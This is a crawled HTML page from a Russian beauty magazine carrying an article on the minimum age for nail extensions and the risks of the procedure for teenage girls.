

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/nogti/so-skolki-let-mozhno-narashhivat-nogti/
body_size: 36410
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Со скольки лет можно наращивать ногти - мнение специалиста</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="На нашем портале Вы сможете точно узнать со скольки лет можно делать наращивание ногтей. Возрастные ограничения на проведение процедуры." />
	<link rel="canonical" href="https://beautyart.pro/info/nogti/so-skolki-let-mozhno-narashhivat-nogti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Со скольки лет можно наращивать ногти - мнение специалиста" />
	<meta property="og:description" content="На нашем портале Вы сможете точно узнать со скольки лет можно делать наращивание ногтей. Возрастные ограничения на проведение процедуры." />
	<meta property="og:url" content="https://beautyart.pro/info/nogti/so-skolki-let-mozhno-narashhivat-nogti/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-04-01T16:09:53+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="681" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/nogti/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Ногти</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Со скольки лет можно наращивать ногти?</span>
                        <meta itemprop="position" content="4" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/5394-500x500.jpg"  class="kr-lazyload-img" alt="Со скольки лет можно наращивать ногти?"   title="Со скольки лет можно наращивать ногти?"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Со скольки лет можно наращивать ногти?        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                14042            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/nogti/so-skolki-let-mozhno-narashhivat-nogti/"/>
                                    <meta itemprop="datePublished" content="2020-04-01"/>
                                    <meta itemprop="dateModified" content="2020-04-01"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Наращивание ногтей – распространенная сейчас процедура, которая позволяет искусственным образом увеличить длину ногтевой пластины,...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1.jpg">
                                                    <meta itemprop="width" content="1024">
                                                    <meta itemprop="height" content="681">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>Наращивание ногтей – распространенная сейчас процедура, которая позволяет искусственным<br />
образом увеличить длину ногтевой пластины, не сказываясь на ее структуре. Однако далеко не<br />
все девушки при выполнении методики задумываются о противопоказаниях по состоянию<br />
здоровья, которые к ней прописываются.</p>
<p>Одно из таких относительных ограничений – со скольки лет можно наращивать ногти детям.<br />
Нынешнее поколение сейчас взрослеет достаточно рано, из-за чего девочки стремятся ухаживать<br />
за собой с малых лет, в том числе прибегая к нанесению гель-лака на ногти. Но учитывайте,<br />
мнение мастером по этому поводу разнится.</p>
<h2>Мнение специалистов</h2>
<p>Ограничение к косметической процедуре, связанное с возрастом клиента, стандартно имеет<br />
относительный характер, поскольку все мастера имеют свое мнение на этот счет. С наращиванием<br />
ногтей ситуация та же самая.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-5394" src="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1.jpg" alt="со скольки лет можно наращивать ногти" width="1024" height="681" srcset="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1.jpg 1024w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-1-768x511.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Несмотря на то, что нарощенные ногти абсолютно безвредны для девушки, а основа для их<br />
фиксации имеет безопасный гипоаллергенный состав, к возрасту клиента всегда прописываются<br />
ограничения.</p>
<p>Общего противопоказания, связанного с возрастом девушки нет. Однако точно не следует делать<br />
технологию ранее 14 лет, если вы не хотите испортить здоровье натурального маникюра.</p>
<p>Если вы считаете, можно делать технику, независимо от возраста, уделите внимание некоторым<br />
факторам:</p>
<ol>
<li>Детская ногтевая пластина достаточно мягка и уязвима, из-за чего агрессивное<br />
воздействие на нее при фиксации типсы, нанесении гелевой основы и других этапах<br />
процедуры, может привести к ее повреждению.</li>
<li>Гормональная система в течение подросткового периода часто дает достаточно сильные<br />
скачки, из-за чего она отражается и на качестве ногтей. Делать процедуру можно, если вы<br />
не боитесь испортить их состояние навсегда.</li>
<li>Нарощенные ногти по мере отрастания оказывают механическое воздействие на<br />
свободный край, из-за чего увеличивается зона риска ложа, есть риск его ломки.</li>
<li>Рост ладоней, в том числе и пальцев в детском возрасте продолжается минимум до 13-14<br />
лет. Если нарастить ногти в этот период, можно нарушить развитие, приведя к разным<br />
последствиям.</li>
</ol>
<p>Учитывайте, что повреждение ногтей в детском возрасте опасно тем, что линия улыбки может не<br />
восстановить свое состояние. Так можно получить неаккуратный маникюр, который невозможно<br />
будет исправить даже при посещении салона.</p>
<h2>Модная процедура не безвредна</h2>
<p>Несмотря на то, что наращивание искусственной длины пластины считается абсолютно<br />
безопасным, есть несколько факторов, которые говорят об обратном.</p>
<p>Связаны они не только с работой мастера, поэтому учитывайте, что при домашнем выполнении<br />
процедура также можно прийти к последствиям, отраженным на качестве ногтевого ложа.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-5396" src="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-2.jpg" alt="со скольки лет можно наращивать ногти" width="1472" height="815" srcset="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-2.jpg 1472w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-2-300x166.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-2-768x425.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-2-1024x567.jpg 1024w" sizes="(max-width: 1472px) 100vw, 1472px" /></p>
<p>Основные опасности технологии:</p>
<ul>
<li>Риск возникновения аллергической реакции. Несмотря на то, что для наращивания<br />
используются гипоаллергенные гели со щадящим составом, при гормональном сбое во<br />
время подросткового периода они всегда могут привести к аллергии. Она отражается не<br />
только на здоровье околоногтевой зоны, но и на всем организме девушки;</li>
<li>Можно случайно повредить околоногтевую область. Даже самый грамотный мастер<br />
ногтевого сервиса при неаккуратном движении аппаратом или маникюрным<br />
инструментом может нарушить целостность чувствительно кожи. Из-за этого появляется<br />
риск случайного занесения инфекции или загрязнений в кровь;</li>
<li>Можно повредить пластину при снятии типсов. Для снятия гель-лака стандартно<br />
используется два способа: аппаратный и химический. Для чувствительных пальцев<br />
стандартно используется второй метод, однако даже он при использовании состава<br />
низкого качества или его передерживании на пластине может привести к побочным<br />
эффектам;</li>
<li>Ноготь может начать постепенно портится. Гель-лак плотно закупоривает поверхность<br />
ногтевого ложа, из-за чего недостаток воздуха и микроэлементов приводит к постепенной<br />
порче покрытия. А возникновение отслойки между ногтем и гель-лаком может привести к<br />
грибковой инфекции;</li>
<li>Повышенная чувствительность во время сушки покрытия. Особенно при полимеризации<br />
базового слоя женщины чувствуют жжение, связанное с резким приливом тепла к<br />
пальцам. У девочек эти ощущения будут сильнее, они могут доставлять неудобства и при<br />
сушке пигмента.</li>
</ul>
<p>Отдельный критерий, который может сильно испортить здоровье ногтевого ложа – применение<br />
составов и растворов низкого качества. Некоторые мастера экономят на гель-лаках или других<br />
средствах, не заботясь о ногтях клиентов. Так можно получить химический ожог или обычную<br />
аллергическую реакцию.</p>
<p>Даже грамотное выполнение процедуры может привести к побочным эффектам и разным<br />
последствиям, поэтому при выборе салона уделите внимание грамотности мастера и качеству<br />
расходных материалов.</p>
<p>Многие для предотвращения последствий предпочитают делать технологию дома, но это часто<br />
приводит к обратному эффекту – неаккуратное использование острых инструментов может только<br />
испортить результат и здоровье чувствительной кожи рук девочки.</p>
<h2>Возрастные ограничения</h2>
<p>Прямого строгого ограничения, связанного с возрастом клиента при фиксации нарощенных<br />
пластин, нет. Стандартно в салонах мастера не проверяют возраст девушки, когда она приходит на<br />
сеанс, поэтому ответственность за качество работы в таком случае салон не несет.</p>
<p>Раньше 14 лет косметическую процедуру делать точно не рекомендуется. Однако многие мастера<br />
советуют начинать ее не ранее 16 лет, когда тело заканчивает формироваться, поскольку до этого<br />
времени длится основной этап подросткового периода. Тогда технология будет абсолютно<br />
безопасна для девушки, а ее результат будет смотреться гармонично.</p>
<p>Можно делать методику и раньше, но учитывайте также визуальный результат, который будет<br />
сохраняться 3-4 недели. Если девочка имеет маленькие пальчики, небольшое ногтевое ложе, но<br />
наращивает длинные ногти, относительно пропорций тела, эффект может смотреться нелепо, неаккуратно. К тому же, маленьким девочкам далеко не всегда удобно ходить с таким<br />
маникюром, поскольку не все рано учатся грамотно ухаживать за собой.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-5395" src="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-3.jpg" alt="со скольки лет можно наращивать ногти" width="440" height="320" srcset="https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-3.jpg 440w, https://beautyart.pro/info/wp-content/uploads/2020/04/soskolkinarash-3-300x218.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></p>
<p>Что касается декоративного покрытия в виде гель-лака, его делать можно раньше. Оно менее<br />
опасно, чем крепление типс или форм для искусственного удлинения поверхности, поэтому<br />
разрешается наносить пигмент уже с 13-14 лет. К тому же, с использованием аккуратно<br />
оформленных ногтей, можно бороться с привычкой грызть их, поскольку зубами удалять гель-лак<br />
достаточно сложно, что связано с его прочностью.</p>
<h2>Выводы</h2>
<p>Наращивать ногти сейчас девочки стремятся с раннего возраста, из-за чего мастера ногтевого<br />
сервиса могут сталкиваться с тем, что к ним приходят уже с 13-14 лет. Однако учитывайте, что<br />
далеко не всегда процедура безопасна в таком возрасте, поскольку она может отразиться на<br />
здоровье натурального маникюра.</p>
<p>Уделите внимание и тому, что визуальное качество работы часто выглядит нелепо, когда девочки<br />
хотят казаться взрослыми и создают длинные стилеты или строгий квадрат, который абсолютно<br />
неестественно выглядит на маленьких пальчиках.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="5393"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    43                </div>
            </div>


            
        </div>


            </div>

